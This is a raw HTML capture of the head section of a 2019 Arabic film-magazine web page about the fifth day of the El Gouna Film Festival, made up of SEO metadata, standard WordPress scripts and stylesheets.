

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2019/09/23/%D8%A3%D9%87%D9%85-%D9%81%D8%B9%D8%A7%D9%84%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D8%A7%D9%84%D8%A5%D8%AB%D9%86%D9%8A%D9%86-23-%D8%B3%D8%A8%D8%AA/
body_size: 149571
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2019/09/23/أهم-فعاليات-اليوم-الخامس-الإثنين-23-سبت/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي - موقع سينفيليا" />
	<meta property="og:description" content="ضمن إطار عروض السجادة الحمراء غدا يعرض المهرجان فيلم &#8220;الفارس والأميرة&#8221; للمخرج والسيناريست القدير بشير الديك وإبراهيم موسى في عرضه العالمي الأول. الفيلم هو أول فيلم تحريك عربي طويل، واستغرق إنجازه أكثر من 20 عامًا ومن إنتاج شركة السحر للرسوم المتحركة والمنتج عباس بن العباس. الفيلم من بطولة مدحت صالح ومحمد هنيدي ودنيا سمير غانم..." />
	<meta property="og:url" content="https://cine-philia.com/2019/09/23/أهم-فعاليات-اليوم-الخامس-الإثنين-23-سبت/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2019-09-23T12:07:37+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="353" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#article","isPartOf":{"@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي","datePublished":"2019-09-23T12:07:37+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة.jpg","articleSection":["متابعات سينمائية","مهرجانات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/","url":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/","name":"أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#primaryimage"},"image":{"@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة.jpg","datePublished":"2019-09-23T12:07:37+00:00","breadcrumb":{"@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2019/09/الفارسوالأميرة.jpg","width":640,"height":353},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; أهم فعاليات اليوم الخامس (الإثنين 23 سبتمبر) لمهرجان الجونة السينمائي خلاصة التعليقات" href="https://cine-philia.com/2019/09/23/%d8%a3%d9%87%d9%85-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d8%a7%d9%84%d8%a5%d8%ab%d9%86%d9%8a%d9%86-23-%d8%b3%d8%a8%d8%aa/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
